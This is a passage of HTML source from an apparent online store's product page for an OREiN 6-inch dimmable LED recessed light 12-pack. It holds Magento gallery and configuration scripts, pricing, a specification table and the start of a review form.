                "data": [{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/bdac8b44b67498dea7a6033d85d561d1\/5\/c\/5cct_6_inch-01.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e8c8fc6532f7b5566dfae36f48be2355\/5\/c\/5cct_6_inch-01.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/5\/c\/5cct_6_inch-01.jpg","caption":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/bdac8b44b67498dea7a6033d85d561d1\/5\/c\/5cct_6_inch-02.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e8c8fc6532f7b5566dfae36f48be2355\/5\/c\/5cct_6_inch-02.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/5\/c\/5cct_6_inch-02.jpg","caption":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/bdac8b44b67498dea7a6033d85d561d1\/5\/c\/5cct_6_inch-03.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e8c8fc6532f7b5566dfae36f48be2355\/5\/c\/5cct_6_inch-03.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/5\/c\/5cct_6_inch-03.jpg","caption":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/bdac8b44b67498dea7a6033d85d561d1\/5\/c\/5cct_6_inch-04.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e8c8fc6532f7b5566dfae36f48be2355\/5\/c\/5cct_6_inch-04.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/5\/c\/5cct_6_inch-04.jpg","caption":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/bdac8b44b67498dea7a6033d85d561d1\/5\/c\/5cct_6_inch-05.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e8c8fc6532f7b5566dfae36f48be2355\/5\/c\/5cct_6_inch-05.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/5\/c\/5cct_6_inch-05.jpg","caption":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/bdac8b44b67498dea7a6033d85d561d1\/5\/c\/5cct_6_inch-06.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e8c8fc6532f7b5566dfae36f48be2355\/5\/c\/5cct_6_inch-06.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/5\/c\/5cct_6_inch-06.jpg","caption":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/bdac8b44b67498dea7a6033d85d561d1\/5\/c\/5cct_6_inch-07.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e8c8fc6532f7b5566dfae36f48be2355\/5\/c\/5cct_6_inch-07.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/5\/c\/5cct_6_inch-07.jpg","caption":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/bdac8b44b67498dea7a6033d85d561d1\/5\/c\/5cct_6_inch-08.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e8c8fc6532f7b5566dfae36f48be2355\/5\/c\/5cct_6_inch-08.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/5\/c\/5cct_6_inch-08.jpg","caption":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","position":"8","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":650,"thumbwidth":130,"thumbheight":130,"height":650,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><input name="form_key" type="hidden" value="yxFe3JpBddIIl79F" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/iorein.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/iorein.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/iorein.com\/","customerLoginUrl":"https:\/\/iorein.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fiorein.com\u002Fstatic\u002Fversion1752131615\u002Ffrontend\u002FLeedarson\u002Forein\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/iorein.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fiorein.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fiorein.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/iorein.com\/page_cache\/block\/render\/id\/33\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_33","catalog_product_view_sku_OL09010-CC-NA-12"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/orein-6-inch-dimmable-led-canless-recessed-light-with-junction-box-5cct-12-pack.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/iorein.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"33":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/iorein.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/33\\\/\",\"data\":{\"product\":\"33\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/iorein.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/33\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/iorein.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"33\",\"uenc\":\"aHR0cHM6Ly9pb3JlaW4uY29tL29yZWluLTYtaW5jaC1kaW1tYWJsZS1sZWQtY2FubGVzcy1yZWNlc3NlZC1saWdodC13aXRoLWp1bmN0aW9uLWJveC01Y2N0LTEyLXBhY2suaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":79.99,"max_price":79.99,"max_regular_price":79.99,"minimal_regular_price":79.99,"special_price":null,"minimal_price":79.99,"regular_price":84.39,"formatted_prices":{"final_price":"<span class=\"price\">$79.99<\/span>","max_price":"<span class=\"price\">$79.99<\/span>","minimal_price":"<span class=\"price\">$79.99<\/span>","max_regular_price":"<span class=\"price\">$79.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$84.39<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":79.99,"max_price":79.99,"max_regular_price":79.99,"minimal_regular_price":79.99,"special_price":79.99,"minimal_price":79.99,"regular_price":84.39,"formatted_prices":{"final_price":"<span class=\"price\">$79.99<\/span>","max_price":"<span class=\"price\">$79.99<\/span>","minimal_price":"<span class=\"price\">$79.99<\/span>","max_regular_price":"<span class=\"price\">$79.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$79.99<\/span>","regular_price":"<span class=\"price\">$84.39<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$79.99<\/span>"}},"images":[{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/c8d5ef7bb2b15ecffab15a2a4c06d2aa\/5\/c\/5cct_6_inch-01.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","resized_width":240,"resized_height":300},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e77eb013bf4d1bbed0cabd4e645b732a\/5\/c\/5cct_6_inch-01.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","resized_width":270,"resized_height":340},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0374b9d24f16c321006eff459499feac\/5\/c\/5cct_6_inch-01.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","resized_width":75,"resized_height":90},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/c8d5ef7bb2b15ecffab15a2a4c06d2aa\/5\/c\/5cct_6_inch-01.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","resized_width":240,"resized_height":300},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e77eb013bf4d1bbed0cabd4e645b732a\/5\/c\/5cct_6_inch-01.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","resized_width":270,"resized_height":340},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0374b9d24f16c321006eff459499feac\/5\/c\/5cct_6_inch-01.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","resized_width":75,"resized_height":90}],"url":"https:\/\/iorein.com\/orein-6-inch-dimmable-led-canless-recessed-light-with-junction-box-5cct-12-pack.html","id":33,"name":"OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack","type":"simple","is_salable":"1","store_id":3,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/iorein.com\/orein-6-inch-dimmable-led-canless-recessed-light-with-junction-box-5cct-12-pack.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/iorein.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":33,\"uenc\":\"aHR0cHM6Ly9pb3JlaW4uY29tL29yZWluLTYtaW5jaC1kaW1tYWJsZS1sZWQtY2FubGVzcy1yZWNlc3NlZC1saWdodC13aXRoLWp1bmN0aW9uLWJveC01Y2N0LTEyLXBhY2suaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><div id="description" class="page-main-description product-full-width-section">
<h2 class="product-description-header">PRODUCT DESCRIPTION</h2>

<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=EV9C9YE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center}#html-body [data-pb-style=UPYHJAO]{border-style:none}#html-body [data-pb-style=IYXKF7I],#html-body [data-pb-style=JJJNFUJ]{max-width:100%;height:auto}#html-body [data-pb-style=QJUYP9D]{border-style:none}#html-body [data-pb-style=C4QTB8J],#html-body [data-pb-style=Q1PYONF]{max-width:100%;height:auto}#html-body [data-pb-style=AQ20C01]{border-style:none}#html-body [data-pb-style=MLVM0KY],#html-body [data-pb-style=YAL72XX]{max-width:100%;height:auto}#html-body [data-pb-style=LVO9NAL]{border-style:none}#html-body [data-pb-style=A6YX7KL],#html-body [data-pb-style=V3SKO9E]{max-width:100%;height:auto}#html-body [data-pb-style=MAYIJJX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}@media only screen and (max-width: 768px) { #html-body [data-pb-style=AQ20C01],#html-body [data-pb-style=LVO9NAL],#html-body [data-pb-style=QJUYP9D],#html-body [data-pb-style=UPYHJAO]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EV9C9YE"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="UPYHJAO"><img class="pagebuilder-mobile-hidden" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/48465ec1-8097-4485-8d19-dcb4b505c546.__CR0_0_970_600_PT0_SX970_V1___.jpg" alt="" title="" data-element="desktop_image" data-pb-style="JJJNFUJ"><img class="pagebuilder-mobile-only" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/48465ec1-8097-4485-8d19-dcb4b505c546.__CR0_0_970_600_PT0_SX970_V1___.jpg" alt="" title="" data-element="mobile_image" data-pb-style="IYXKF7I"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="QJUYP9D"><img class="pagebuilder-mobile-hidden" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/9d6d56ea-70d8-44a1-9063-0bc55668ae4e.__CR0_0_970_600_PT0_SX970_V1___.jpg" alt="" title="" data-element="desktop_image" data-pb-style="C4QTB8J"><img class="pagebuilder-mobile-only" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/9d6d56ea-70d8-44a1-9063-0bc55668ae4e.__CR0_0_970_600_PT0_SX970_V1___.jpg" alt="" title="" data-element="mobile_image" data-pb-style="Q1PYONF"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="AQ20C01"><img class="pagebuilder-mobile-hidden" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/20230401111737970.png" alt="" title="" data-element="desktop_image" data-pb-style="MLVM0KY"><img class="pagebuilder-mobile-only" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/20230401111737970.png" alt="" title="" data-element="mobile_image" data-pb-style="YAL72XX"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LVO9NAL"><img class="pagebuilder-mobile-hidden" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/20230401111803911.png" alt="" title="" data-element="desktop_image" data-pb-style="V3SKO9E"><img class="pagebuilder-mobile-only" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/20230401111803911.png" alt="" title="" data-element="mobile_image" data-pb-style="A6YX7KL"></figure></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MAYIJJX"><div data-content-type="text" data-appearance="default" data-element="main"><h2 style="text-align: center;"><strong>SPECS</strong></h2>
<table style="border-collapse: collapse; width: 100.036%;" border="1">
<tbody>
<tr>
<td style="width: 49.9467%;"><strong>Wattage</strong></td>
<td style="width: 49.9467%;">&nbsp;14W</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>Voltage</strong></td>
<td style="width: 49.9467%;">120V</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>CCT</strong></td>
<td style="width: 49.9467%;">2700K/3000K/3500K/4000K/5000K</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>CRI</strong></td>
<td style="width: 49.9467%;">90</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>Lumen</strong></td>
<td style="width: 49.9467%;">850lm</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>Location</strong></td>
<td style="width: 49.9467%;">Kitchen, Bathroom, Bedroom, Living Room</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>Control Method</strong></td>
<td style="width: 49.9467%;">Wall Switch</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>Special Features</strong></td>
<td style="width: 49.9467%;">Energy Efficient, Adjustable Color Temperature, Dimmable</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>Light Source</strong></td>
<td style="width: 49.9467%;">LED</td>
</tr>
</tbody>
</table>
<h2 style="text-align: center;"><strong>ADDITIONAL INFORMATION</strong></h2>
<table style="border-collapse: collapse; width: 100.036%;" border="1">
<tbody>
<tr>
<td style="width: 49.9467%;"><strong>Product Dimension (cm)</strong></td>
<td style="width: 49.9467%;">17.5*17.5*4</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>Product Weight (kg)</strong></td>
<td style="width: 49.9467%;">0.27</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>Product Dimension (cm)</strong></td>
<td style="width: 49.9467%;">37.8*24.5*19</td>
</tr>
<tr>
<td style="width: 49.9467%;"><strong>Package Weight (kg)</strong></td>
<td style="width: 49.9467%;">3.566</td>
</tr>
</tbody>
</table></div></div></div></div>
</div>
</div><div class="page-main page-main-details"><div class="columns"><div class="column main">    <div class="product-full-width-section" id="reviews">
        <h2 class="product-section-title">Reviews</h2>
        <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://iorein.com/review/product/post/id/33/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="yxFe3JpBddIIl79F" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>OREiN 6 Inch Dimmable LED Canless Recessed Light with Junction Box - 5cct, 12 Pack</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
